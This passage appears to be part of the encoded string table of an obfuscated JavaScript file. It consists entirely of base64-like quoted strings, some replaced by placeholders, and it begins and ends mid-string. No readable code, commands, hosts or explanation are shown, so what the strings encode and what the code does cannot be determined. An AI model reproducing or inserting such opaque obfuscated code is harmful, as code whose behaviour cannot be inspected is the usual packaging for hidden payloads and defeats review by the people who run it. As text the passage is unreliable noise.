cKzwo3CucKTwq3DhMO0bUdLT8OIw6IpO8Kyw7XDhEl6w6s3C3HChsOrw7/DhcKNd8Oaw6QzwrhqN1rDtcKrEHnDv0NVI2DDmFrDn8KVwr8Hw6bDr8OYRhfCvsOewpEWwrRzUz7DpiPDp0kYwrPDt8OPw6cjFWtlw4DDksO2w7cJA8K6H1xWKsOmWQ9cSMK5CR7DlhzClGTDhRQBZH/ChlZZKcKHDcOMSxVOwr9fw5AKMkLDskLCtcOSCsO9XlzDqwDCjcOIw5tYwr/Co2woYSN4wqFfWsO9eCnDicKFJcKmfzVbRMO1BGrDnsKqfsK9w4bCvgxoEE41wr4IwqQ2wrlgw5jDqivCoSrDumXDkQBlw70lV8OqwozDjMOSAnjDm8KmwqvCmhLCgG7CvR0Qa8KGwqBSw6xUWsKUwrUdwp/[base64]/w4zCkxUjC1llckfCo1zDni1aRnfDjMOCFcKyIH0fWsOtMQhIAmnCtMKyHi/[base64]/biIHwpnDqw1oZMObWS8FZigNZRnCgDxifjh2FULDhsO/wp/DqQfChsKrwr7DsMKOMS7CoMO3wpNOwrsLw4Uxw71mwqMPTsOdGMONwq3CpGLDsC3CkcO/[base64]/CgTlKw5xMFQ7CmMKdwr7CssK7EsOUwptkMMOuw6o1Th/Dvw9Aw6gtb8OKwqEiwpLDvkpZfDrDnSpFw6jChmjDgXlj','eMKnDsOW','McOKwqvDtVLDo8O3w7M=','E8KAw7FpElRhwqTClyBSw5xkw7Jxw4zDpRjCknwmw6/CqMOKKsKNTEjCnmovJsOkS8KFwoPCh1M1wpvDksORwr9Hw4/CkXllX8O6wrXDkUNZDnLCncKgXMO7BsOvwqB0wpHDjcOAwpnDoyTCqDnCnhjCjmAqw7rDlcOwZsOhwqbClwB0MmMCw47Do8OrMHbDpxzDjMOWwqfCmMORbxJRwqoHwoXDoMOIwqrCqcKvFR7Dj8OUTWnCrS8sw6XCrjQbHDLCjjXDksKyw69KwpnDqE/[base64]/DmMK3w4LCqiPDsj9gwopzwrnDmsOWUBQow6TCl8OQw6PDnFjDlBgAwqHCoMOuSsKGw6kqM8KNw7o7KWFiXcKpwrYGZMOtwrRWdgMXXDfDrC7Clmw9wp9tL2Zqw6ITw4k8A8K9wrEEwrXDp8OAVCnClMOlwqh/wr4NEcOgPMKnw4xudkFbXcKcKsOUwqc1w5Jfw5U4XMOWw61zwpojQ8OAwpBSYMK/Zl/DkRkWw712wpfDhXTDgMO7JcKPwojDmQBxwoTDi8KfNsKIT10qQ8O9YhEeW8KpeMKIw4YPw5EYwo3DgEzDuWvCiTbDoFzDnGnDqsK7w5MBwrLDnF1iwpo6w7/[base64]/Dg8OzwqfDmcOPw74zMMKIWFgIwqVgLw0Fw47DulDDksOvGwgsw74ww6fDsXYdf8KZE8OOwrRzOcOGw4s1OGsywp5SaiPDtMKyw4dOWMO8wp3DiMO8wo4Yw5rCicO+WMK8aFnDqwE6w5nCscKZwo7DpizCs0HDq8O/wq3CtMOAwplmXsK4VsOUUsOpacKzFcKhw4/DgwcsZsKJwrJxJGLDncOOFU7Cs8OMMMKWAXrDjcK6w5srWMKww67Dlg0XVidTWxwzwrjDtcKUwpAOw6VEOCxHJjcYKsOrfxldw5zCtG93P8OUwrnDmA7DkzgpRCLCg8KjTDYwRHI/JMOcw4gcdlTCmsKAOMKhwpTCuBjClSzDulnDgcK8NsKhw5U+HcKaaHPCicO9wpNKAAR1LcOuwpx4w68dw7XDjRZkX3Z0H3s+woYgbMO/wqY8w63DpV04QMK6w6/[base64]/ClzTCjMOCc8OfKMO9wpjDjjrCpwoDXsKrwpticMOew4gQw7oZeR5IdnTCt8KdRnjDicKXCwvCucKCw6TCuWA2wp7Dni9Fwq3Cq8Knwq7DpsKkwrYZTsKmbMKwNnbCpsO+wrQPMcKWw5sEGMOGaifCnMKDwqQXG2ANw6PCt1/Cj8KZw5xsTDjCjA/Dh8O5wrzCuWVxQi8vwr3Dl8KVScKpwrTCiVTDmcK3wqNgw5pJwrXDpMO5wptjYAPDlwfCmGXDk8ODw4wAam8vMkIHDkTDocK5w6nDgcKdLlbCjcKbfSlxw7fCthXCvgBUVmPCgQXDtW3DkWfDnUxyw4DDuCEIZSfDkwnCtVTCrcOmw7/DrzvDqcOXwrp/[base64]/wpjCqMKQwp3Di8KkwrfCvcKIwox4w6rDjT3DkFVHwoIgwo/CtsOCwog5w5LDrzTCksODwoAhblnChCFGXnlwwonDj3c6w4pgQyfDgMOCYcK2wqHCiVgkw4HCuXYtVsOgN8KIwrsZZ8OZOMK1wqEywrLCsMO3JH9aw5Ygw5sww5zCtsK/w4JUHsOJwpXCicKKTzDCugvDiAjCin/Cgx/DhsO9w5DCjsKFSsOWwoXCpT7ChgvCgcKsGsKFHsO1dMOfwovCmUDDpMKtwrnCvMOkVcONwpzDoMKwCsKhwr7DjDJkGV0zHsOXCsObwrjDi8Omwq7Dh8O+b3zCisKFAHfCosODOcO3XRrCjyHCj0rDlTsTwqxzw5PDr0/[base64]/XsOaBMOgw6bCgiXDssKwwrjCr8K1CMK8LWAFw5Qxwo5Iw57DvxJ6H8K/w6RpdsKBw4LCgSPCp2MMwol2w7TCncOHc3VUIyJrw68kw5FoZibCtMO3X8O7wqLCikPCgQ/DkTIdwolnH8KQCgLCv8Kcw7bDjcKPC8O1fsK3SBxswpPDq8OKUMKwDcKFfiEDAHfDqsK4PcODScK+ED0Ow47DkTPCmsOAJsKiw5fDhUnCv8Khw6dDH1PCmis4LRc4ZMOENV9UcMO1KnMrwoMJIMOWw47CssOZRsOGO8KWS8K9IsKwWG7CtG/DtlvCoCDDmRdawqZxw71makLCpBXDjMODwp1aJS/Dkk5mPxjDmQVTwq3Ch8K1w5nDlTbCtgRfw556w7RSVsKTWH8RKcKswoPCuVrCuU4rK8OJw6bCjk1kbBnCr8OTUMOPYHzDjcKkYg0rwpZyw6PCl8O/CCLCo8ObwrI6wqp+w6/Dgg/CjMKTXH7Dllodw77CisKpwqcTwq0uw5LCp8KPGjlyIQDChMKlw7rDg8KowrTDgBbDoRPCu8OXQ0fCpMObIDYVw71Mwo/DoMKtKWvDjMOJwrx6w6klOMKgw6x1w6zCo3tcwqHCoHFQwpbDu0XDvgvCksOvOynDpxHCrMKMw7LDjMOUGsKvHwtFw7/Cp2zCvTogeVrDkMK6XMOSZmlWwrDCjgw=','w47DmMOST8OXTcKB','YMOQbGNgHsKuPCcsaMOZw5DDmcKBwpjDgcOBwqfDtig9FntFUcOjwoseNizDqsOIwqZRw4bCqzXDqcKAWcOAJzo6Im9tYMOdAMOGFjh/F8K3Tm3Cn8KPwrwowp4udF9Uwqgpw5zCtFXDicK3W8OSKVTCrQAzwpbCrMOCd8KywqbCncKnwowXccOnwqldw4ssw6DClMKsVCRlw4BSXXjDuMOwwqhgC8KXKAzCp8KqwpIrw6x/cw9pw5DDhMKQw4nDmsOsWQ4cw70ULjTDkMO/F0E5OwjCjFxjFm3CvsO+csObw5vCqcO4w7zDpcO+O8KEVcKow4cOw6RrBMOlKxjDqsK6LMOlTsKxwqdzYx1cUMOHPHjDm8OVCyI7woUGYMOyw5jDncOSdlETYC9lSEJ7w6grLsOhAi7DtsOPAHBdwqnDuMK5NsOFw7LCh8OOwohZEMO/[base64]/bsKadTIMBRXCuyXDvcKvZQbDgCLCuHsWw4TDtMOvw5UGwqjDoHPCtB/DhnLDmMOBJMObwqEQw7xuGMOCO8KGwpZ8Y8KvAsO2wo/DrsKeIMK7FljCs2jDuQXCnABsbX1PZHJvw45tZsOPen5pb8O8w4FlRMKNw7I4wrtdw7xwwrfClj45wp0sTn9DwoDDr8KCw5zDnB3CicO/wrRbXlcBw6fCucK5I2bCvkUfFEByeMONCsOlLsOhw6bDp8KWAVHDkMOIOsKUw5UEQC4Uw5bCg8KAIglBQQrCmCdxPxbDscKOwofDjQnDlcKSIwjDqMKBJ0NHIxwtwp/ChRIJXsKlecKxE0DDrUrCk8O/PsK0wooRw5bDgsOID8Kbw63Cn8OTdcKwBRFJWcOBw6HCn8KNw7TDi3bCgkTDtX87V8O7w7fCiHx5PW7CtEQ/[base64]/[base64]/CgxsEwofDmAR7KcKMw5XCl03CrsKdw7PCoAc1wqPDqmQeMTQhG0jDjQh5w6oYbMOnw4sndTIeNl3DgRtHw5vChkNYFsKtD3DCn2gRGWUBfsKPw5jDmyDCiMOiw4xWK8KBwqPDlmjDtybCsDzCqAsDU3DDpcKSPsKqRijDrcOQw53DjRnDrsOAw6xQcxvCmF/DoF/[base64]/[base64]/ChEvDrcOQZcOoVzNRwqvDg8KEFCnCjUrCrsOMBsOCSMO0CMOKGl3Dm8OqScOvw7YENMKBUMKkwr5+UMKaVVsVw41db0c9UsO3bMOow7DDjlw9ens/w7bCoMKtDsKOwpPChgIwN8KnFcKDw5xBC8OEU8KswoPDvMOSwrwLw7LCgxMDE2Ivw5V9E2jDsSnDuMKXw5zDrCZVw4vDt09qw65Yw5kZM8OBInNAYBrDiSDDtjNCwoHDpAzDpBnCmMOCGcOIw5/DvnrCgcKIwoJFQA9iw5vDt1M1w6RGwonDrcObEsKrwrvCm8OgEcOIwoQXwr8nwqNcw4HDsMKQPkzCusKvRUQqcmbDoMOnw4bDgMKQwplGEcKLdcOyw7fDiy/CiEg0WcONCUwAMS7CqCsvw7/CiATCucOFw4fDnsKjwofDmnHDsxDDmBPCt0xEwqbDosKqd8OmNnHClTUvXCjDqlA3wqfCsE98d0XDjTLDr8KcJCzCpRMiey4hHyHDo8KZwpzDlxLCjsOKNsOrCkNRAcKzw4XCg2PDjHJ4w6TDlmXDq0s4WMKbY8KtUyHDgcOaIzwUwp/Cj3vCp20hYsK9w6XDnMOvVnNAS3Emw4DDoExmw7TDi8OZJVXDuMODT8Kzwpd9worCtzfDi3BUw6shfMOEwpsqw5nDmivDh8KKw4jCqTXDusOhCcOUwrB0eMKDW8Oaw6kRw7HDtUB8w73Ck0DChkFIw73Di8OdwqbCqjN4OMOgCTnCsMOvw4rCg8OBwq/Cv8O+GT8vRsOaw4vDu8O0bAF7w4Mqw7zDmsOrw6jCucK6wofCjx9/w5XCg8OgA0nDvQNOV8KKYsOYwrR2w43CnWLDmQdXGg/[base64]/fVRzU2TDtsO2woRuwrkTw5XDuMOhwoEkw4UoHQHCmMKPw4Ifw4HCvCLCtm7CskdWw7hIGcKPwp5NaMKdDDMtfjMZHzrDmVBXHyRVKMKPwpJ2w6HChRV3WMOVw75AdVM6wpHCo24hU2cqwrPCsS3Ct8KAacKDwqzDqsKc','w4DDmMONXcOpT8KEw5HDiw==','GTJxwrgqXXt1','ZcOJw5l2Q8K7DsO2wq9QwpHCpS7CiETClhvDhljDscOXT8KhwoY4IVbComPCi2NxFgbCt8KbJxfCtMK9MH3ClG0UwoFgwpXDkMOXw5wzw4/CsVHChMOfYsOsw5zDgj3CgMK9DcOff8KnImx6wrLDmE/CtVEewrnDm8OKQcKqRsKFw4xJw6TDhxQVU0bCncKHwrvCr2HDh8KqOyPClsOkEHdFOzcnQcKxQVvCn8KpwofCu8KCGsOIw6fDlcOQUg/CnsOlGsKsJsO3ZB7CugFnYsOyw4wbU8OxwqrDmMKURldAfk0NIcOhw7XCp8OlE3hhwqXCrMKpOsO8HB1jw5TCpXIkSS1/w6tnwoApwq3CtcKYBgrCvCHDlsKILCvDtcOywrTDkmfDnBBpw5/DmsOxw43DtsOSwpfDm8KUGMKrwr3Cn8KxwpvCocKTw7fDkMO+bF1DS8Ocw6UvIsK1w7PCiEV7w7YqCW3CgcOsw6PDhsKPa8OYw641wq9uIk/[base64]/[base64]/CgcKUT8KIwobDocKPw6IzwqTDicOxwojCg8KKw6IZwqYpcS0gYHHCgsOow4rDgMK8wqPCksOMw4l/w4/ChQ8jBkhhc1DCpl/DhCtTRGjDgMOaTcKnPX8CX8OtJA1PHGvCt8OHHyzDmh1Zw5LDn8OZUG13w4jDnwHCuMOAIMOYUBAaFcORXxxswqDDvVbDvsOYwoLDr8Obw60qwqDDnMKNNsKhw6vCjywowqhGw7zDmsK9U8OHEcOnw4kGwpNPTVnCsmhYAMKeKBPChX1NUz/CosONw6Bvw6zCgcOUw4jCucKow646w4DCvsOwcsK1w5bDjHReMcK+wobCu8OELcKEw5nDqQM4aUpzw4PDjUBbwpohAcOEXsK2cTDDgj7Cq8K/w555bcKww6PCpsKwwpDDoMKmwq/[base64]/[base64]/[base64]/wqDCoUk4w63CtcKAw6DDs8OXw4/CqMKpwrcQfcKVwp1RD2vCp8KnwpHDgktUfXPDonHDnsObTDPDpsO7w63DiMOfw48yVW3Co8OAw7/Cn19WFmk2wqjCicKPd3jDm8KewoPDiD/[base64]/DvcK/wrzDsFzDoV1cRnnDpMKYwpHCqCpJw4QxwqsIfcK6OsOfw59qwqLDh8KhwoXCgzovwqLDt8OzwrgewrVrw6/CjMOewqbDmsOPZsO1w7xmTkfCsAETEcO+FcOfw501MwwwBMK2wqvCjcO1FsKxw6Yyw6khMMKkw6hvD8KBw5zCmSnCncOePQTClMO+w5pYwovDmRBUUMKtw6HDgsOrY3ENBsKww7t9CsKZw5XCqF89WsODNMO6JMKPBsKDw5/[base64]','UsK8woJh','bsK8wpHCicKZwrHDhjDCkDw=','w61Pwqdcw5zDqcKhwr/ClBvCnMKsw5bDu8OaWcKnwp4qwpYdw489w7zCm8OjwqfDnsOlGlzDqsKPwpDDmC3CvDHClMKdwqDDtsOgBXjCiMO3w5HDjmzCnSA2w6Mpwqt+LsKSwq3Dj3/CoQgAwo3DqjnDocKoVmhGQ8KpaQDDsxDCh2k4wqRzL8KDw6zCt8Ogw7jCin/CjmMXwpfCocOEw6/[base64]/Dm0DCuMONwpRbwpnCpcOrw5fDlMOuw7kMF8OudDkow4rDncKfV2jDpBFvwojDucOsUsK9w6/DlsKqwqMBwo/Dhi3DqQM1wpJSwo4UbjFWbEdbwoXCnGNhw7PDp3TChE/[base64]/CmMOWwqTCl8KpNATDo8OFAWLCnTIAw7xnwpATwobDoEIywrvDg196woDDnmjDucKXw4o1w4bCusOhw43DusKhwqzCvFZRa8KhZMOiw48wCcK1NxPDnGbDrW/CjMKow6TCoMOxW3zDsWNBw7pmXcK8w5/[base64]/[base64]/Dj8ONVltLGGx+w6LCrgzDv2rCkXUlw44jB8K0w44GworCjcOTw5cZYMOcIVfClMOsw6U1wqrDiMO1w4PCssOww6bDoMOLwoTDqMOtw7TCpcKfwqrDllrCusOjw5wZHEXCtj5Ew4DCrsOlEsOWR8Oiwr5/CMK6W2/CvTtWwrPChcKswp7DrMOmwrpRJsOkw73CucOHNipXwqLCo8OSwpMbDndyG8OAJ8KqIkpswqhhRcOrDcOlayPCpEo9wrgYwq/Csz7DkV4Pw6I3WykcMn3DicKEw7NQw7xZwoYDEsKdw5PCq2N2wpbCusOww70AaBcgOD1+w7XCiWRgBcOuwojCoT7Dn0Ylw6XDjhcDwoLDtmJ5wp/CnsOcw4AMekZ8w6kuwr3DnMOdw7Epwp/CkFYiIsK9w5jDmz9iwohjDsKfw6EEW8OnG8OGMMKfw7ROKcOwKA==','GSVowqIUXn5kwoA=','csKLw69bPBLCi2/Ckw80woHDtsOlw43CvMKbW8Ozw7XDiTQyVX3CiQJgwp3CjgoQUmTCpULCscOpdMKMc8OIFEEOU8KTAXnDssOOwoXDg8KNXsO0AzdHHsKlPnbChEhZwoTCrxfDi11HwrNyHgDDisOxw4tnw5/Ds8K1GsO2E8OBw7HDg8O3w7fCkhvCimAhEiFaw4DCg8Omwok0w7E/[base64]/Dm8ODBFNEw7XDsMOEw6/CmcK6ZWMQwo4Vw6RRw79UWcO2w7Rgw6c=','w4HDmsOHSw==','bcOKP8Kv','w5QNw6rDlcKEwqILwoHDgMK9w5Yww4Ndwq7CoMK3wpPDuDHDnsOIJMO6w5YJwp8Rw7Bww5sewpPCucOswpXDpMKrWwc5w4TChMO9d8KIacOyw5PCt8K4w5DDnjLCnsOMwqHDjgVnGxbDgsOdfsK0w4F7VyR/SMOMKWDDvmU+wrzCgMO0w4pSQWfCllBxdHXCp8KmS8OwwqobwpbDuMO9DsOwLsK5wqnCp1bDncOQw57DsGvDjxTCjj8UYsO3wqAow5QPwpgpAMO/[base64]/DqsKFwrDCuzDDuyXCr8K/ZEPClsOUNcOAwooFwqpKwpJfwrTCv8OzwrXDusK2KjVZGcK9worCuHwHw6rDuBU1w7nCqXp3C3s1w6rCklZ5wqgpC8OTwoAyZ8K1CMOOIkgWw5nDhRhWw7dSwrbDrMK8eMOBOXYfw5XDv2p/[base64]/Ds2s7woEtcsKgwqvCqWI3PX/DtMKgaMKdGC8MVhN7S8KwMsKDbw8tw53CgWrCtMKwQUNZwqrCixwJHFBGRcKITMOHwrzCrMKewrI4w47DrXvDpjIoHMKvw5vDiyA7w4bCkMOawoXDr8KNGEYCw4NIwrUIQ8KcwqzCqsKpwp4vwp4dTXJhwoErw7/Cu8KVwqQHX8KqMQ==','fcOKN8KiaA==','YMOQbGNgHsKuPCcsaMOYw5fDnsKEwp3DhcOAwqTDsSw9FntFUcOjwoseNizDqsOIwqZRw4bCqzXDqcKAWcOAJzo6Im9tYMOdAMOGFjh/[base64]/Sw/Ct8KHSDNcw7TDhcOLUsOBw7pGw6USdAfDiMKQw5UpwqbCnMO1w6nCpMOrZcOJFk/[base64]/CpsK9IWbCvlAcREZtZcONCcOlL8Olw6bDsMKHAE/DisOAOsKfw5MOUywcw5XChMKMIhNPRhnCmCJnMR7DpMKBwoXDkB7DncKJJAfDrMKMM0JJLxUwwp3CihgPV8K0JsKyGkHDpFPCncO3OMKxwpQWw4XDnsOPDMKFw6/CnsORfsK/E2FTXsOKw7zCk8KCw7DDgXvCmlXDumcyTMO+w7zCgnt3P2PCsV4xw61uwrPCrsKpwo9qcCzDh8K0wpIhwobDrSzDv8KEw6koLcOTa8KffcO/w6rCmlLDviTDscK0wpdhwqvCtCIdwrJ0VMOTwrDCuMKoM8OmZ8O6w5MVTcOhbcO2EcOMw5lNw7t1w4EaGVQhwrM2w7/[base64]/wrHCo1/CnsKGwr14w6p6aMKtTn3CgSVbXcOiBcOgwpDCp8OYwqYVVlEuw650w7TCkMKBwpgbw4PCncKgwr/DocOjUiBqw53DllXChn3Cs8OlJ8KEw4vCsQ7DuRklR8OZw6DDvcOvw7w/OsOjw6F3AxNpwp8ZwohGwpEIwrIQwpzCpQ0RwqTCmsOVwqw7KSPCk1pGw7AzwpY7w43DjgIHwpkjHsOaYcOTw5VmwrkAwoQpw7DDmMKVwpA+KljCt3oJwqjChQcTwozDmgdhOcKIw5PCiEvCrsKbw7/CvAIhwqDDs2UBMTstG0fDigh2w60YbMOuw40iczwIMkHDhFFYw5PCnU9QFMKkDXLCkmgZGGUEcsKFw5nDniXCm8Onw5RJLsKHwrvDkmvDuj3CuDLCqBQbWHPDp8KNMcO5QyLDsMOQw53DiAbDq8OBw7lLcgzCm1TDpV/[base64]/CpToLL8K9w7wyMB0fGcKWIsKhw6wVw5LChVfDo8KCLMKtHMKIFMOaAMKNalQYw4jClUzCj8KawpnCgcKzw5U9w5cYHMKcwo/[base64]/w7HCs8KsFsKVwozCjgQzMMKiDcKBw5FCC8OAS8KtwoLDvMOLwrkJw7fCnwgGC24sw5dsF2XDri3CosKMw5/Dry9bw43DuE12w6JWw5gbYcOaZHBJYQfDgCbDvTJOwpbDtBDDrQ/ChcONEsONw57Dum/ChMKQwppaRg1lw5LDuUU3w6ZYwpLDu8OSEsKgwrjClcK2D8OMwpsIwrswwqtYw4TDssKFM0zCpcK9REMzeWPDvcOhw4bDmcKUwpNdFcKDbMOkw7/[base64]/[base64]/[base64]/CoMO6w75oH8Olw6h2woggw77Cl8Otw4LDncKUwrXDssOdw4xtFcOHNiLCiknCg1PDrcOhUcKWwq/DjkHCsUrDosKCQsO/NsOew6XDmcO/w7YUUH5RHz/Ct8OaOsO2eMKOEsKRw4vDl8Ocwp5JcCdDPsKWw688w5dZDcKhwpzDjMKMw67DqsOdKg3Cj8KBGMKfwpYQw5zDqsKUw41+ZMOOw4/[base64]/DsgwvWsO0ccOdcMOMwpXDgsO/wo3Dj0zDscKDw5LClShfN1FqMUEFEcOwJsKiwqBBwoFSwrvDrX98w6c2w7UzEiZrwpvDrCl1woPDi2UcwrfDh8Ovcl/Dh3MlRTnDrHQSw6zCnMOOwrnCqSjCt33ChcOnwrrCvsOLwpDDg8OvO8OuGWMFwoEBC3V6GWnCt8OfRR1MeBRQRcO+LA==','w7Yjw5UDd2Flw4/ChkLCrMKjc0Q=','wottwoTDrcOlw4VTw4DDoMKuw5MfZcO+','woTDoljDsxXCiEh5wrXCv0pMw5Y2','cGJbYMK5wq7DicO/c8OowqFABcOU','MMO6HUM6YMOSd1XCmC7DnXxv','VcKqEzgkA8OlPnV3O8KewpXDl8KTw43CjMKtw6bCrXdzVHlbb8Oywp98YCTDq8OLwq1Rw5g=','EsOzwo/DnmXCiMKgLU7DkhltCcOl','w4jDpi4FPDJRw44=','w74ZwrZdw4fCr17CoWTDkR/DvR0B','KMO0JcKfwqPCvjEBwrvCmwLCiMOpM8O0XMKDMXfCugTDtTdvwqvDqS7DksKUwpvCgiUiTU8Ee8OfwpvDlXk2RcKNCW/CvQ8XMiRrw6UqFcORw59YZztLW3Jbc8Kkw51XVMKGewTCkUQgeFXCgFfCgcOEw4AAQsOwVDfCv27CkcKpwrrDmsOxVsKFw47Ctg46A8OMQ8OCw5Aywq4WUHEnwox/w43CjidowpTppbbpo5/DuSM=','fMKmwpLCicKowrPDhh3CgT/DqGPCnMOg','w589wo1mcsKSwqLDumA=','wqVTwr5Xwp7DvMOuw5XDkUHDgsOLwpTCug==','JsO6wo4HOxxzw6fCmDdcwpsiwqAvw5nCsEfDiz9iw7DCqsOMPsKNTxvDliQZKcOiesOGw7zDgBhwwoTDosObwqFHw4/DizgjHsK4w6bCkR4JS3jDmcO7F8K/WMK6w7s8w5rCgsOaw43CtXnDozXCnummrumigy946aSC6aOTw7Frw7rCosKCHnAhYxnDkMKq','FMKEKTkaVnrCm8OhwqRjG8OJfMKHw5xiLsKtw7wWwpjCrj7Drk58wrvCrsK5FcKDYcO3H2jCtQ/DsMO0wpDDlRnCt8O1DwpLesOiTCNfV3swwqTDv8OFwqzDqMKnY8KgK2jChiPDj2/DtijDqcKLwr8QD2nDvznDksKOwo5qMjvDrcK2wq93XsOef8Kqbiomw7RGKsOnwo/Dl8O5M3U8Xx3DvSPDjVQUC8Orw5BwNsOUJ8K6w41kajfCgsKkw63CmDjDnCvDjWPDlBLCj3PCjcK1wr/Crj4HehkwXuWQoOmChXghwpPCucK6wpTDrcKPSA==','McKNUG9QQMOhSsKmfMO0ZsKucA==','wrXCgEhgYiZPwrjCnzrCkMOlRcOW','ZcKlBsOJw6JWCMKwe8Kwa8KNwo/Chw==','V8K7PS83asKMLSDDvsKHXcOgKsKEXcKFJsOXwpNEw6/Dr2rDn3JzUsO4w5/Cv8OQRUPCuW/CrMOpw6bDi0gow4PCgMOea8OywqfCl1lDw6hnwqI2wr9UwpLDqMOdwohQw7F/OMOrUizCo8Oqw4fDvWfCtcO8wp3DkMKiFMKLw5nDscOvw54gw4rCucOHHUPCjkbDoinDkcOTw6vDiMOdUsKMw4llw7J5OhjDjWJXw4LDpsO1fUACLcKxw6vDqMOzwq7DoFknfSnCuC8kwrEsdTnCsUF3Hn/DuMKKeHQWwotnw4zCm2hN5YqC6LyESMKNNMKQwo7Ct8OCwqwh','woTCq8Ogw50=','bGvDrMOUwpLCrzM=','KsOrHsKywprCkhdsw7vCjsKMw4d6Nw==','w6TCpUbCmgvCgcKxw4wUO8OCw4HCo2c=','w4M9wo9vT8KDwrHDlXE1OMOwW3U=','DQQ9BcOSw7PClMOWOcKlw7FgAcOHaMOCLTQHw5dKw6UaFcOVwrJ/JsK3RcO9w6URwq/DjcOiw5dewrPCr8KuLMOMw74Ww47CnysocBDCrcKgNCphwofDvjJywoYdw6Yuwql6w4rCgcKmw53CqkXDsVnmiqPlh6xzw5rmi5rlhJDCmMOFZsOewqfCjHrCnx7ChMOaw5U=','w7nChD7Cln7DlVZYw6HCu0IiwoAww5nDiMOWDW5cwqTDjMOwwr91wqnDn2ZJeGLDv8KkwrNuKgEWN8Okwq0SXcOFwpAmVsORw7PCjTzCq0VpwoZQXmU1wr/Co10PQcK1w6jDklZLwpYwwo5CBwpvwoB5VcOywp4Fw5pdw5jDhMOCw6xJE8O4WGcJXljDr8KmFSTCmUc9wq0Cw7PDucKFw63CjcKUw5Mfw7zCuhjCtD0cK8OHDcKhSQfDrVLDh0YKw5VYwo3DoMOn54KD5bqZNsKf','VcKSQ8O6w4jDoy8gw6/CnwrDpsK/JA==','A10cwpg=','[base64]/ucOQwq5oP8O0TsKRwrQSw4DDqHnDnA/DpUvCrMK9OMKuWsO+JsOEw7Q=','ZD3DqB4=','W8KWw796f084w6M=','wrnCiSpWKG3DqVofwqQ2GDlYXiTDjWh1w69/SGx1w7RmRnHDghrDjmXDuAJMesOJV8Ktwo/DvUJUFMOQEDwmWm7CoF3CoQ3Cs1tcdcKdWsKdwp3Dqw3DtsKhDUHCvTxlU8OT57uc5pWs5p++5quS5b6BEmDnuIbmlZ3mn5xXGxHDj27DjMK8w7c0dcOJJg==','fEHCuWoiw4vDjWrClh9odMKxwpc=','w7x9wojCscKIwqQawrjCjXQ=','[base64]','eT/DoAHDgcKAfMO7wpN0wr8gw6pG','b8KVw6nCuw7DlcK+DBrDlhEDX8O0acOpVVvDoHXCl3R8wrfCjMOlGsKjw5nCgCDCvSTDqsK5w73DqcKKfV/DpT3Dg8K3dR7DrMOcwqjDvsKJWA1CacOFLArCqAjCiMOOOih/wonCgMO1w4DCnxDDoUxbYjMFw5rCp8OYw6gZw7bCuMKJIcKACsO6acOeBTXCp1vCvsKQASLDm8KCa8ODwrfDtjRGw45Nw4hRQsOIecOg6YeN572WYMKmw6LDr8KdR8O5wrBX','w7nCp07ChQ==','LMOXUkpfJcKIdQ==','BF7Cpw87w70nwp59worCscONwoII','V8KNeMOXw7HDjwlNwq/[base64]','w5bDi8KqwpQ=','w4TDr0wzQzDCtHNVw6lmOD1L','A8KxV8OfBMKtWcKfw5wuIkclw4fCvnJ/wpp3wr3CgcO9SCcVPcKraMKDwrHChGDCo8O6w7XDtcKqw4jDtnXDqMK3wqgPw5pNwoTDmTzCusKaw4DCr8KBAcKnZ8KDwqrDkXbDkC56NkTChDbDkh1/LcOt6K6m6Z6NGsKE6K+i6Z+5YcOtW0UEw5BNXyMNXsOe','wpbDlnE3PENowrXDm8KWw6rDm8OeIg==','R8OxwpA1FV3DkHfDgUo1w5DDscOtw4fDqMKQDcKhwrPDinErEiXCnhslwp/CoDoEBhnDtD3CsMOrZsOQIcKfRl4MSsKGBXfDqsOIw4rCiMOeTMKoE3oOCcO5fDDDlA9UwofCrwfDk1BHwrPorq7pgKMCwoforajpgqY0wpvDpcOoF8OxQ8KYwr3DjsOuw7Q=','EEASwo0rF8OuDGh9FgjDrgY=','MsOYw6wbwr0jBCZdw61Bw7JewoQhw6LCpMOywozClcO+wrodCsKbw5IewoBRwocSw4pUwrtZM8OBCG0VZsKQw6lOw7LCt8OrFmHDkCA0wr/DhcK+w67Cq8Kkw5TDq8OQw7bCvFcCTiFASUIBBcO6w4ZBw47DsiPCnMKGw5vCkgbDqwEXcSB2IHNUIMO9RRBywq7ChhjCksOwwobDgWUsQxY+GXVXwos9MUhLOyLCvsKVworpm4LorIXmlrfmso/DnSM=','H0fDkQHDk3d0w5URQELCqAhD','w7NlwoPCrg==','G0fDlwPDhSU=','w5zDmMOPVMOUXsKXw77DmsOCwq9uwoPCjQ==','cG/DhyDDuzzCscK0wrQ0FMObNcKNw6/DkibDtcKJwqRCUihwwp1bwpjDgwofUE8Fw6jCmTrDr8KTw7TDsC/DjU9Yw4YAF2fCrmDDg8Oea8K1dMO1w4kfw41iwp4YYyHDqWfDnDzDjQDDkcOCw5/pmLforLXmlJ/ms7jDisKH6ZqM6K685paU5rOCw5bConM7AcKMeCN6w6bDk8Ku','cG/DhyDDuzzDssK8wqp9TMKVZ8KPw7jCrSbDtsKEwrhDTSp2wolbwpvCkEJRY0ozwoXDmlvDosOQw7TDsC/DjU9Yw4YAF2fCrmDDg8Oea8K1dMO1w4kfw41iwp4YYyHDqWfDiznDmB/Dh8OCw59HwqLDuUHCgcOmw6gYHDXDisO5aT8Mwod7PemEmOiLuMOpw7hew7h5w7AKC1DCocOpIcK8CiXDmm/CiMKfCmlWw75Cw5DDr8O9I8KQw6bCssOyw54JIQ==','DUIawpI=','KsOdW0pcN8KSDHTDusKPM8K2PQ==','TMOrNgo7HcK8Y8OsMcKkRsKqYyrDjEbDhknDkXnDp8OMeMOTBmLDplQmwrzDvTfCjsOPwpZ6fsKPwojClyMscgbDvXTDrn5DZSfDpGPCpg4xw7kgccO1VcKBw57DoMO2GMOTJ0JOw6PCmemGruiIoMOrwp7phrHoibrDqcKQdwFbTDXCiwXCmMOkeQ==','aBlMfsKHwrrDs8K0wolJwoBaw7IG','eTjDgWpQwqA5wr8pwo7CucKjw5QZw4TCo8OEwqNCOsKtw7pqwpDCuWHDpyXDtnvDl8KNf8KewpETw5sJwpsLEXkHw78twpoiPMOqwqvCqMO5w7DDoEPCscOHLMKmwrLDu1fDiWwHZMKcwoZwCMOhYMOQcntnwqN2AMKIwq5HwoxZw63Ct2bDmsOnPkfDjw/CuQgMw7lcwp3DqC0tXTtLwqfDmMOKYgHDskvDq8KGY8KBwp7ChMOvNee+meWzmQlRamEswpdlw5LDsQ==','MgJCXQ==','UmYsJ8Obw61DcDHDlcKiwrXCkWRAJsKNaFnCvlXCscKjwrU1w63DsRLCt8KTFAfDkMOoKDEvw6PCpsKbwqvDilR1S2DCj8Oiw6PDqglbXcKScMKcaMO2w6/CnsO8w